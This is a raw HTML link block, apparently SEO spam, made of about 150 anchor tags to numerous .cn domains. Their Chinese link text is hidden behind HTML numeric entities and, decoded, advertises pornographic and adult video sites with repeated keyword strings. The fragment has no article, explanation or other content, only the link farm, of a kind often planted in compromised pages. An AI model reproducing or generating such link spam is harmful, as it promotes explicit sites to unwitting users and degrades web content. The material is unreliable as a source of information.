<a href="http://yaxudsh.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://kxsylw.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://oodp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://telfree.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fossjot.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://tudou56.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://955225.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzy688.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nunlve.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://viness.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://kedayi.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pk6633.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://telfree.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://k1432.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jstwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://988566.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dh323.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bedook168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0577aop.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tqhl.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://mei900.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://minban18.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0577aop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hqlab.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firemedia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://ka120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bycxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cociu.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://romanza.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://menway.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://g560.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://elemill.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hwttk.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://daters.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://rm31.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://isealife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hannet.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://hlju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dycfdjpj.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://dabailetao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://mheal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://itishome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tezeng.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzwutian.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzazlp.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://mg15.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://66fm.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
